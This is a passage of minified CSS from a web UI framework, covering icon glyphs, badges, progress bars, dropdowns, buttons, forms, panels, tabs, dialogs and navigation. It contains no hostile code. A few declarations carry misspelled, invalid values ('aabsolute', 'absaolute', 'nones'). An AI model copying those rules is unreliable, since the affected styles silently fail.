ort-alpha-asc:before{content:"\f15d"}.icon-sort-alpha-desc:before{content:"\f15e"}.icon-sort-amount-asc:before{content:"\f160"}.icon-sort-amount-desc:before{content:"\f161"}.icon-sort-numeric-asc:before{content:"\f162"}.icon-sort-numeric-desc:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-square:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-square:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stack-overflow:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}
.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-square:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-square:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun-o:before{content:"\f185"}.icon-moon-o:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-pagelines:before{content:"\f18c"}.icon-stack-exchange:before{content:"\f18d"}.icon-arrow-circle-o-right:before{content:"\f18e"}.icon-arrow-circle-o-left:before{content:"\f190"}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:"\f191"}.icon-dot-circle-o:before{content:"\f192"}.icon-wheelchair:before{content:"\f193"}.icon-vimeo-square:before{content:"\f194"}.icon-turkish-lira:before,.icon-try:before{content:"\f195"}.icon-plus-square-o:before{content:"\f196"}.icon-space-shuttle:before{content:"\f197"}.icon-slack:before{content:"\f198"}.icon-envelope-square:before{content:"\f199"}.icon-wordpress:before{content:"\f19a"}.icon-openid:before{content:"\f19b"}.icon-institution:before,.icon-bank:before,.icon-university:before{content:"\f19c"}.icon-mortar-board:before,.icon-graduation-cap:before{content:"\f19d"}.icon-yahoo:before{content:"\f19e"}.icon-google:before{content:"\f1a0"}.icon-reddit:before{content:"\f1a1"}.icon-reddit-square:before{content:"\f1a2"}.icon-stumbleupon-circle:before{content:"\f1a3"}.icon-stumbleupon:before{content:"\f1a4"}.icon-delicious:before{content:"\f1a5"}.icon-digg:before{content:"\f1a6"}.icon-pied-piper-square:before,.icon-pied-piper:before{content:"\f1a7"}.icon-pied-piper-alt:before{content:"\f1a8"}.icon-drupal:before{content:"\f1a9"}.icon-joomla:before{content:"\f1aa"}.icon-language:before{content:"\f1ab"}.icon-fax:before{content:"\f1ac"}.icon-building:before{content:"\f1ad"}.icon-child:before{content:"\f1ae"}.icon-paw:before{content:"\f1b0"}.icon-spoon:before{content:"\f1b1"}.icon-cube:before{content:"\f1b2"}.icon-cubes:before{content:"\f1b3"}.icon-behance:before{content:"\f1b4"}.icon-behance-square:before{content:"\f1b5"}.icon-steam:before{content:"\f1b6"}.icon-steam-square:before{content:"\f1b7"}.icon-recycle:before{content:"\f1b8"}.icon-automobile:before,.icon-car:before{content:"\f1b9"}.icon-cab:before,.icon-taxi:before{content:"\f1ba"}
.icon-tree:before{content:"\f1bb"}.icon-spotify:before{content:"\f1bc"}.icon-deviantart:before{content:"\f1bd"}.icon-soundcloud:before{content:"\f1be"}.icon-database:before{content:"\f1c0"}.icon-file-pdf-o:before{content:"\f1c1"}.icon-file-word-o:before{content:"\f1c2"}.icon-file-excel-o:before{content:"\f1c3"}.icon-file-powerpoint-o:before{content:"\f1c4"}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:"\f1c5"}.icon-file-zip-o:before,.icon-file-archive-o:before{content:"\f1c6"}.icon-file-sound-o:before,.icon-file-audio-o:before{content:"\f1c7"}.icon-file-movie-o:before,.icon-file-video-o:before{content:"\f1c8"}.icon-file-code-o:before{content:"\f1c9"}.icon-vine:before{content:"\f1ca"}.icon-codepen:before{content:"\f1cb"}.icon-jsfiddle:before{content:"\f1cc"}.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:"\f1cd"}.icon-circle-o-notch:before{content:"\f1ce"}.icon-ra:before,.icon-rebel:before{content:"\f1d0"}.icon-ge:before,.icon-empire:before{content:"\f1d1"}.icon-git-square:before{content:"\f1d2"}.icon-git:before{content:"\f1d3"}.icon-hacker-news:before{content:"\f1d4"}.icon-tencent-weibo:before{content:"\f1d5"}.icon-qq:before{content:"\f1d6"}.icon-wechat:before,.icon-weixin:before{content:"\f1d7"}.icon-send:before,.icon-paper-plane:before{content:"\f1d8"}.icon-send-o:before,.icon-paper-plane-o:before{content:"\f1d9"}.icon-history:before{content:"\f1da"}.icon-circle-thin:before{content:"\f1db"}.icon-header:before{content:"\f1dc"}.icon-paragraph:before{content:"\f1dd"}.icon-sliders:before{content:"\f1de"}.icon-share-alt:before{content:"\f1e0"}.icon-share-alt-square:before{content:"\f1e1"}.icon-bomb:before{content:"\f1e2"}.close{display:inline-block;font-size:24px;cursor:pointer;line-height:24px}.close:before{content:"\00d7"}.leftward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-right:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.rightward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.upward{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-bottom:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.downward,.arrow{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.tag{font-size:75%;border-radius:.25em;background:#999;padding:.1em .5em .2em;color:#fff}.tag.bg-back,.tag.bg-mix,.tag.bg-white,.tag.bg-red-light,.tag.bg-yellow-light,.tag.bg-blue-light,.tag.bg-green-light{color:inherit}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:2em}.badge:empty{display:none}.badge.bg-back,.badge.bg-mix{color:inherit}.badge.bg-white,.badge.bg-red-light,.badge.bg-yellow-light,.badge.bg-blue-light,.badge.bg-green-light{color:#333}.badge-corner{position:relative}.badge-corner .badge{position:absolute;right:-10px;top:-9px;font-weight:normal;cursor:pointer}.progress{height:14px;overflow:hidden;background-color:#f5f5f5;border-radius:7px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{color:#fff;float:left;background-color:#0a0;display:inline-block;font-size:12px;line-height:14px;text-align:center}.progress-bar:after{content:"\3000"}.progress .progress-bar:last-child{border-radius:0 7px 7px 0}.progress-big{height:26px;border-radius:13px}.progress-big .progress-bar{font-size:14px;line-height:26px}.progress-big .progress-bar:last-child{border-radius:0 13px 13px 0}
.progress-small{height:6px;border-radius:3px}.progress-small .progress-bar{font-size:6px;line-height:6px}.progress-small .progress-bar:last-child{border-radius:0 3px 3px 0}.progress-bar.bg-back,.progress-bar.bg-mix,.progress-bar.bg-white{color:inherit}@-webkit-keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}@keyframes progress-bar-active{from{background-position:30px 0}to{background-position:0 0}}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-size:30px 30px}.progress.active .progress-bar{-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}.range{position:relative;height:10px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.range-scroll{position:aabsolute;width:16px;height:16px;margin-top:-3px;border-radius:8px;cursor:pointer;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.range-bar{position:absaolute;height:10px;float:left;display:inline-block;border-radius:5px}.range-bar span{position:relative}.range-scroll-left{float:left;margin-left:-8px}.range-scroll-right{float:right;margin-right:-8px}.range-group{display:table}.range-group .range-area,.range-group input{display:table-cell}.range-group .range-area{width:100%}.range-group input{width:1%}.drop{position:relative}.drop-menu{position:absolute;display:none;top:100%;left:0;z-index:1;float:left;min-width:160px;padding:5px 0;margin:1px 0 0;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.drop-menu.pull-right{right:0;left:auto}.drop-menu a{color:#333;padding:5px 20px;display:block;clear:both;white-space:nowrap;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu a:hover,.drop-menu a:focus{background:#f5f5f5;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.drop-menu .disabled a{color:#999;pointer-events:none}.drop-menu .disabled a:hover,.drop-menu .disabled a:focus{cursor:not-allowed}.drop-menu .divider{background-color:#ddd;height:1px;overflow:hidden;margin:8px 0}.drop-menu .drop-meun-head{display:block;padding:5px 20px;font-size:12px;color:#999}.open .drop-menu{display:block}.button-group,.button-group-y{display:inline-block;position:relative;vertical-align:middle}.button-group .button,.button-group .button-group{float:left;position:relative;font-weight:normal}.button-group :not(:first-child):not(:last-child):not(.dropdown-toggle):not(.dropdown-hover).button,.button-group .button-group .button{border-radius:0}.button-group .button,.button-group .button-group .button{margin-left:-1px}.button-group :first-child:not(:last-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-top-right-radius:0;border-bottom-right-radius:0}.button-group :last-child:not(:first-child).button:not(.dropdown-toggle):not(.dropdown-hover){border-bottom-left-radius:0;border-top-left-radius:0}.button-group .button-group:first-child .button:last-child,.button-group .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-bottom-left-radius:5px}.button-group .button-group:last-child .button:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.button-group :not(:first-child).dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0;padding:6px}.button-toolbar{display:inline-block}.button-toolbar .button-group{display:inline-block}.button-group-y .button,.button-group-y .button-group{float:none;clear:both;display:block;width:100%;font-weight:normal}.button-group-y :not(:first-child):not(:last-child):not(.dropdown-toggle).button,.button-group-y .button-group .button{border-radius:0}.button-group-y .button,.button-group-y .button-group-y .button,.button-group-y .button-group .button{margin-left:0;margin-top:-1px}.button-group-y :first-child:not(:last-child).button:not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.button-group-y :last-child:not(:first-child).button:not(.dropdown-toggle){border-top-right-radius:0;border-top-left-radius:0}.button-group-y .button-group:first-child .button:last-child,.button-group-y .button-group:first-child .dropdown-toggle{border-top-left-radius:5px;border-top-right-radius:5px}.button-group-y .button-group:last-child .button:first-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.button-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;text-align:center}
.button-group-justified>.button,.button-group-justified>.button-group{display:table-cell;float:none;width:1%}.button-group-justified>.button-group .button{width:100%;margin:0}.button-group-justified .drop-menu{text-align:left}.button-group-large .button{padding:15px 20px;font-size:24px;line-height:24px;font-weight:bold}.button-group-big .button{padding:10px 15px;font-size:18px;line-height:22px}.button-group-small .button{padding:5px 10px;font-size:12px;font-weight:normal;line-height:18px}.button-group-little .button{padding:3px 5px;font-size:12px;font-weight:normal;line-height:16px}.button-group label input{position:absolute;filter:alpha(opacity=0);opacity:0;z-index:-1}.border-red .button.active,.border-yellow .button.active,.border-blue .button.active,.border-green .button.active,.border-main .button.active,.border-sub .button.active,.border-dot .button.active,.border-black .button.active,.border-gray .button.active{color:#fff}.dropup .drop-menu{top:auto;bottom:100%;margin-bottom:1px}.selected-inline li{position:relative;display:inline-block;width:auto;border:solid 1px #ddd;border-radius:4px;margin-right:5px;padding:3px 9px;cursor:pointer}.selected-inline .selected{border:solid 2px #f60;padding:2px 8px}.txt{display:inline-block;width:48px;height:48px;line-height:48px;text-align:center;background-color:#f5f5f5}.txt-border{display:inline-block;width:48px;height:48px;line-height:48px;border:solid 1px #ddd;padding:3px;vertical-align:bottom}.txt-border .txt{display:block;width:100%;height:100%;line-height:40px}.txt.bg-main,.txt.bg-sub,.txt.bg-dot,.txt.bg-black,.txt.bg-gray,.txt.bg-red,.txt.bg-yellow,.txt.bg-blue,.txt.bg-green{color:#fff}.txt .bg-main,.txt .bg-sub,.txt .bg-dot,.txt .bg-black,.txt .bg-gray,.txt .bg-red,.txt .bg-yellow,.txt .bg-blue,.txt .bg-green{color:#fff}.txt span{font-size:12px}.txt-border.txt-large{padding:5px}.txt-large{width:128px;height:128px;line-height:128px;font-size:36px}.txt-large .txt{width:116px;height:116px;line-height:116px}.txt-large strong{font-size:80px;font-weight:normal}.txt-border.txt-big{padding:4px}.txt-big{width:64px;height:64px;line-height:64px;font-size:20px}.txt-big .txt{width:54px;height:54px;line-height:54px}.txt-big strong{font-size:36px;font-weight:normal}.txt-border.txt-small{padding:2px}.txt-small{width:32px;height:32px;line-height:32px}.txt-small .txt{width:26px;height:26px;line-height:26px}.txt-border.txt-little{padding:1px}.txt-little{width:16px;height:16px;line-height:16px;font-size:12px}.txt-little .txt{width:12px;height:12px;line-height:12px;font-size:12px}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-body{margin-top:3px}.media strong{display:block}.media p{margin:5px 0 0 0;text-align:justify;line-height:18px}.media.media-y{text-align:center}.media.media-x .media-body{margin:0}.media.media-x .float-left{margin-right:10px}.media.media-x .float-right{margin-left:10px}.media.media-x strong{margin-bottom:5px}.media-inline .media{display:inline-block;margin-right:15px;margin-top:0}.media-inline .media:last-child{margin-right:0}.input{font-size:14px;padding:6px;border:solid 1px #ddd;width:100%;height:34px;line-height:20px;display:block;border-radius:4px;-webkit-appearance:none;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.label{padding-bottom:7px;display:block;line-height:20px}.label label{font-weight:bold}.input-file{display:inline-block;position:relative;overflow:hidden;text-align:center;width:auto;color:#333}.input-file input[type="file"]{position:absolute;top:0;right:0;font-size:14px;background-color:#fff;transform:translate(-300px,0px) scale(4);height:40px;opacity:0;filter:alpha(opacity=0)}.input:focus{border-color:#09c;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.input-auto{width:auto;display:inline-block}input[disabled],input[readonly],textarea[disabled],textarea[readonly],select[disabled],select[readonly]{cursor:not-allowed;background:#eee}textarea.input{height:auto}.input-note,.label .float-right{color:#999;font-size:12px;padding-top:2px;line-height:18px}.field{position:relative}.form-group{padding-bottom:10px}.field-icon .input{text-indent:25px}.field-icon .icon{position:absolute;left:0;right:auto;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.field-icon-right .icon{position:absolute;right:0;top:0;width:34px;height:34px;text-align:center;line-height:34px;font-size:16px;font-weight:normal}.form-x .form-group:after,.form-inline:after{clear:both;content:" ";display:block;height:0;overflow:hidden;visibility:hidden}@media(min-width:760px){.form-x .form-group .label{float:left;width:15%;text-align:right;padding:7px 7px 7px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.form-x .form-group .field{float:left;width:85%}.form-x .form-button{margin-left:15%}}@media(min-width:760px){.form-inline{display:inline-block}
.form-inline .input{width:auto;display:inline-block}.form-inline .form-group{display:inline-table;padding-bottom:0;vertical-align:middle}.form-inline .form-group .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .form-group .input-group .input{width:auto}.form-inline .form-group .label{display:inline-block}.form-inline .form-group .field{display:inline-block}.form-inline .form-button{display:inline-block;vertical-align:middle}.form-inline .form-button .button{width:auto}.form-auto .input{width:auto;display:inline-block}.form-auto .input-group{display:inline-table;width:auto;display:inline-block}.form-auto .input-group .input{width:auto;display:inline-block}.input-inline{padding-left:1px}.input-inline input{position:relative;float:left;border-radius:0;margin-left:-1px;width:auto}.form-small .input-inline input,.form-big .input-inline input{border-radius:0}.input-inline input:first-child{left:1px;border-radius:4px 0 0 4px}.input-inline input:last-child{border-radius:0 4px 4px 0}}.input-block{padding-top:8px}.input-block:first-child{padding-top:1px}.input-block input{position:relative;margin-top:-1px;border-radius:0}.form-small .input-block input,.form-big .input-block input{border-radius:0}.input-block input:first-child{border-radius:4px 4px 0 0}.input-block input:last-child{border-radius:0 0 4px 4px}.label-block label{display:block;line-height:24px}.input-group{border-collapse:separate;display:table;position:relative}.input-group .addon,.input-group .addbtn,.input-group .input{display:table-cell}.input-group .addon,.input-group .addbtn{width:1%;white-space:nowrap;vertical-align:middle}.input-group .addbtn .button{font-weight:normal}.input-group .input{width:100%}.input-group .addon{background-color:#f5f5f5;border:1px solid #ddd;border-radius:4px;line-height:1;padding:6px 12px;text-align:center}.input-group .addon:first-child,.input-group .addbtn:first-child .button{border-right:0 none}.input-group .addon:first-child,.input-group .addbtn:first-child .button,.input-group .input:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group .addon:last-child,.input-group .addbtn:last-child .button{border-left:0 none}.input-group .addon:last-child,.input-group .addbtn:last-child .button,.input-group .input:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group .addon:not(:first-child):not(:last-child),.input-group .addbtn:not(:first-child):not(:last-child) .button,.input-group .input:not(:first-child):not(:last-child){border-radius:0}.form-tips .form-group .field{position:relative;zoom:1}.form-tips .input-help{position:absolute;z-index:1;float:left;left:0;top:100%}.form-tips .input-help ul{border:solid 1px #ddd;background:#fff;padding:10px 10px 10px 25px;box-shadow:0 0 5px #ddd;border-radius:4px;width:160px;min-width:160px;width:auto;_width:160px}.input-big,.form-big .input,.form-big .button{padding:10px;font-size:16px;line-height:24px;height:46px}.input-small,.form-small .input,.form-small .button{padding:5px;font-size:12px;line-height:18px;height:28px}.form-small .addon,.form-small .addbtn{padding:5px 8px;font-size:12px}.list-group,.list-link{border:solid 1px #ddd;border-radius:4px;list-style:none;padding:0}.list-group li,.list-link a{padding:10px 15px;display:block;border-bottom:solid 1px #ddd;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-group li:last-child,.list-link a:last-child{border-bottom:0 none}.list-striped li:nth-child(odd){background-color:#f5f5f5}.list-link a{color:#333}.list-link a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-link a.active:link,.list-link a.active:visited{background-color:#f5f5f5}.panel{border:solid 1px #ddd;border-radius:4px}.panel-head{background-color:#f5f5f5;padding:10px 15px;border-radius:4px 4px 0 0;border-bottom:solid 1px #ddd}.panel-foot{background-color:#f5f5f5;padding:10px 15px;border-radius:0 0 4px 4px;border-top:solid 1px #ddd}.panel-body{padding:15px}.panel .bg-main,.panel .bg-sub,.panel .bg-dot,.panel .bg-red,.panel .bg-yellow,.panel .bg-green{color:#fff}.panel .panel-body+.table,.panel .panel-body+.list-group{border-top:solid 1px #ddd}.panel .list-group{border:0;border-radius:0}.panel-group{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;border-left:none;border-right:0;list-style:none;padding:15px}.tab .tab-head strong{float:left;padding:8px 20px 0 0;line-height:20px}.tab .tab-more{float:right;margin:10px 0 0 10px;font-size:12px}.tab .tab-nav{list-style:none}.tab .tab-nav li{display:inline-block}.tab .tab-nav li a{color:#333;padding:8px 20px;display:block;line-height:20px;border-bottom:0;border-radius:4px 4px 0 0}.tab .tab-nav .active{background-color:#fff}.tab .tab-nav .active a{cursor:default}.tab .tab-body{margin-top:-1px;padding-top:15px}.tab .tab-body-bordered{border-radius:4px;padding:15px}.tab .tab-body .tab-panel{display:none}.tab .tab-body .active{display:block}
.tab.tab-small strong{padding-top:3px}.tab.tab-small .tab-more{margin:5px 0 0 10px}.tab.tab-small li a{padding:3px 10px}.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:#000;z-index:10;filter:alpha(opacity=50);opacity:.5;display:block;overflow-x:hidden;overflow-y:auto}.dialog{border:1px solid #ddd;box-shadow:0 3px 9px rgba(0,0,0,0.5);border-radius:4px;background-color:#fff;display:none}.dialog .dialog-head,.dialog .dialog-foot{padding:10px 20px}.dialog .dialog-head{border-bottom:solid 1px #ddd;background-color:#f5f5f5;border-radius:4px 4px 0 0}.dialog .dialog-head strong{font-size:16px}.dialog .dialog-head .close{float:right;line-height:24px}.dialog .dialog-body{padding:15px 20px}.dialog .dialog-foot{text-align:right;border-top:solid 1px #ddd}.dialog.open{display:block}.tip{display:inline-block;background-color:#f5f5f5;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px rgba(0,0,0,0.2)}.tip p{margin:0}.tip .tip-line{margin:0;padding:2px 5px;font-size:12px;line-height:16px}.tip .tip-title{padding:2px 8px}.tip .tip-body{padding:8px;background:#fff;color:#666;border-radius:0 0 3px 3px;font-size:12px;line-height:20px}.tip .image{border-radius:3px}.tip-bottom.border-red .arrow{border-bottom-color:#f00}.tip.bg-main,.tip.bg-sub,.tip.bg-dot,.tip.bg-red,.tip.bg-yellow,.tip.bg-green{color:#fff}.alert{border-radius:5px;padding:15px;border:solid 1px #ddd;background-color:#f5f5f5}.alert .close{float:right;line-height:18px}.radio .icon,.checkbox .icon{display:none}.radio .active .icon,.checkbox .active .icon{display:inline-block}.collapse .panel,.collapse-toggle .panel{margin-bottom:5px}.collapse .panel:last-child,.collapse-toggle .panel:last-child{margin-bottom:0}.collapse .panel .panel-head,.collapse-toggle .panel .panel-head{border-bottom-width:0}.collapse .panel .panel-body,.collapse-toggle .panel .panel-body{display:none}.collapse .panel.active .panel-head,.collapse-toggle .panel.active .panel-head{border-bottom-width:1px}.collapse .panel.active .panel-body,.collapse-toggle .panel.active .panel-body{display:block}.banner{position:relative;width:100%;overflow:hidden}.carousel{position:relative;list-style:none;padding:0}.carousel .item{display:nones;float:left;position:relative}.carousel .active{display:block}.carousel img{display:block;max-width:100%;height:auto}.banner .pointer{position:absolute;bottom:0;padding:15px}.banner .pager-prev,.banner .pager-next{position:absolute;display:none;top:50%;margin-top:-25px}.banner .pager-prev{left:20px}.banner .pager-next{right:20px}.banner:hover .pager-prev,.banner:hover .pager-next{display:block}.icon-navicon{display:none}@media(max-width:760px){.icon-navicon{display:block}.nav-navicon,.nav.nav-navicon,.navbar-body.nav-navicon{display:none}}.nav{list-style:none;padding:5px 0 0 0;margin:0}.nav li{position:relative}.nav a{color:#333;line-height:20px;padding:5px 0;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s;display:block}.nav a:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav .arrow{display:none}.nav .active a{font-weight:bold}.nav-head{font-size:14px;font-weight:bold;height:30px;line-height:30px}@media(min-width:760px){.nav{padding:0}.nav-inline .nav-head{padding-right:20px}.nav-inline li{display:inline-block;vertical-align:top}.nav-inline li a{padding:5px 20px;line-height:20px;display:block}.nav-inline .nav-more{float:right}.nav-split .nav-head{height:20px;line-height:20px}.nav-split li{border-right:solid 1px rgba(0,0,0,.20)}.nav-split li a{padding:0 20px}.nav-split .nav-head,.nav-split ul li,.nav-split li:last-child{border-right-width:0}.nav-right{text-align:right}.nav-right .nav-head{float:left}.nav.nav-justified{display:table;width:100%}.nav-justified .nav-head{padding:0 20px;float:none}.nav-justified .nav-more{float:none}.nav-justified li{display:table-cell}.nav-justified .nav-head,.nav-justified li a{text-align:center;display:block}.nav-justified.nav-split .nav-head{padding:0 20px;border-right-width:1px}.nav-big .nav-head{font-size:18px;height:30px;line-height:30px;padding:0 20px}.nav-big a{font-size:18px;line-height:30px}.nav-big.nav-split a{line-height:30px}}.nav-main .nav-head{border:solid 1px #ddd;background:#ddd;padding:0 20px;line-height:28px}.nav-main li{margin-top:-1px}.nav-main a{border:solid 1px #ddd;padding:4px 20px}.nav-main a:hover{background:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav-main .active{background-color:#f5f5f5}.nav-main li:first-child,.nav-main li:first-child a{border-radius:4px 4px 0 0}.nav-main li:last-child a{border-radius:0 0 4px 4px}.nav-main ul li:first-child a,.nav-main ul li:last-child a{border-radius:0}@media(min-width:760px){.nav-main.nav-inline{padding:0 0 0 1px}.nav-main.nav-inline a{padding:4px 20px}.nav-main.nav-inline li{float:left;margin:0 0 0 -1px}.nav-main.nav-inline li:first-child,.nav-main.nav-inline li:first-child a{border-radius:4px 0 0 4px}.nav-main.nav-inline li:last-child a{border-radius:0 4px 4px 0}.nav-main.nav-inline ul li{float:none;margin:0}
.nav-main.nav-justified .nav-head{float:none}.nav-main.nav-justified{width:100%;display:table}.nav-main.nav-justified li{width:auto;float:none;margin-left:-1px}.nav-main.nav-justified>li+li>a{border-left:0 none}.nav-main.nav-big .nav-head{height:40px;line-height:38px}.nav-main.nav-big.nav-inline a{line-height:30px}}.nav-main.border-main .nav-head,.nav-main.border-sub .nav-head,.nav-main.border-dot .nav-head,.nav-main.border-black .nav-head,.nav-main.border-gray .nav-head,.nav-main.border-red .nav-head,.nav-main.border-yellow .nav-head,.nav-main.border-blue .nav-head,.nav-main.border-green .nav-head{color:#fff}.nav-sub .nav-head{border-bottom:solid 2px #ddd;margin-bottom:2px;padding:0 20px;height:30px;line-height:28px}.nav-sub a{border-bottom:solid 2px #ddd;display:block;margin-bottom:2px;border-radius:4px 4px 0 0;padding:4px 20px}.nav-sub a:hover{background:#f5f5f5}.nav-sub .active a{border-color:#333}@media(min-width:760px){.nav-sub.nav-inline li{float:left;margin:0}.nav-sub.nav-inline a{padding:4px 20px;margin:0}.nav-sub.nav-justified{width:100%;display:table}.nav-sub.nav-justified li{width:auto;float:none}.nav-sub.nav-big .nav-head{line-height:38px;height:40px}.nav-sub.nav-big a{line-height:30px}}.nav-tabs .nav-head{line-height:30px;padding:0 20px}.nav-tabs a{display:block;border-radius:4px;padding:5px 20px;margin-bottom:2px}.nav-tabs .active a{border:solid 1px #ddd;padding-top:4px;padding-bottom:4px}.nav-tabs a:hover{background:#f5f5f5}@media(min-width:760px){.nav-tabs.nav-inline{border-bottom:solid 1px #ddd;position:relative}.nav-tabs.nav-inline .nav-head{height:29px;line-height:29px}.nav-tabs.nav-inline a{border-radius:4px 4px 0 0;text-align:center;margin:0;position:relative;padding-bottom:4px}.nav-tabs.nav-inline .active a{border-bottom:0;background:#fff;margin-bottom:-1px;padding:4px 20px 5px 20px}.nav-tabs.nav-big .nav-head{line-height:39px;height:39px}.nav-tabs.nav-big a{padding:10px 20px 9px 20px}.nav-tabs.nav-big .active a{padding:9px 20px 10px 20px}}.nav-pills .nav-head{line-height:30px;padding:0 20px}.nav-pills a{display:block;border-radius:2em;margin-bottom:2px;padding:5px 20px}.nav-pills .active a,.nav-pills a:hover{background:#f5f5f5}.nav-pills .active ul a{background:#fff}@media(min-width:760px){.nav-pills.nav-inline a{margin:0}.nav-pills.nav-justified{width:100%;display:table}.nav-pills.nav-justified li{width:auto}.nav-pills.nav-big .nav-head{line-height:40px;height:40px}.nav-pills.nav-big.nav-inline a{line-height:30px}}.nav-pills.border-main .active a,.nav-pills.border-sub .active a,.nav-pills.border-dot .active a,.nav-pills.border-black .active a,.nav-pills.border-gray .active a,.nav-pills.border-red .active a,.nav-pills.border-yellow .active a,.nav-pills.border-blue .active a,.nav-pills.border-green .active a{color:#fff}.nav.nav-sitemap{list-style:none;display:table;width:100%;margin-bottom:15px}.nav-sitemap ul{padding-left:0}.nav-sitemap li{font-weight:bold;display:table-cell;text-align:left}.nav-sitemap ul li{display:block;float:none;font-weight:normal;line-height:25px}.bg-inverse .nav{padding:5px 0}.bg-inverse .nav li a:hover,.bg-inverse .nav .active a{background-color:rgba(0,0,0,.20);color:#fff}.bg-inverse .nav-inline .nav-head,.bg-inverse .nav-inline li a{text-indent:1em}@media(min-width:760px){.bg-inverse .nav{padding:0}.bg-inverse .nav-inline .nav-head{height:40px;line-height:40px;padding:0 20px;text-indent:0}.bg-inverse .nav-inline li{float:left;margin-right:1px}.bg-inverse .nav-inline li a{line-height:30px;padding:5px 20px;text-indent:0}.bg-inverse .nav-split .nav-head{border-right-width:1px}.bg-inverse .nav-split li{margin:0}.bg-inverse .nav-justified li{float:none}.bg-inverse .nav-inline.nav-big li a{line-height:40px}.bg-inverse .nav-inline.nav-big .nav-head{height:50px;line-height:50px;padding:0 20px}}.bg-inverse .nav-tabs{padding:5px}.bg-inverse .nav-tabs .nav-head,.bg-inverse .nav-tabs li a{text-indent:0}.bg-inverse .nav-tabs.nav-inline,.bg-inverse .nav-tabs li a{border:0}.bg-inverse .nav.nav-tabs .active a,.bg-inverse .nav.nav-tabs a:hover{color:#333;background-color:#fff;padding-top:5px;padding-bottom:5px}@media(min-width:760px){.bg-inverse .nav-tabs{padding:0}.bg-inverse .nav-tabs li a{margin:5px 